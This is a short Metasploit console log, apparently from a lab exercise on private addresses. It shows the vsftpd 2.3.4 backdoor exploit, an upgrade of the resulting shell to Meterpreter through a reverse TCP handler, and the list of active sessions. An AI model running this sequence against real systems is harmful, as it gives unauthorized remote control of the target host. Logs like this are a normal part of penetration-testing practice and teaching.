 msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.79:4433
[*] Sending stage (1062760 bytes) to 192.168.110.216
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         shell cmd/unix                      192.168.110.79:43255 -> 192.168.110.216:6200 (192.168.110.216)
2         meterpreter x86/linux               192.168.110.79:4433 -> 192.168.110.216:39395 (192.168.110.216)
msf exploit(unix/ftp/vsftpd_234_backdoor) > [*] Meterpreter session 2 opened (192.168.110.79:4433 -> 192.168.110.216:39395)
at 2025-08-31 15:27:31 -0400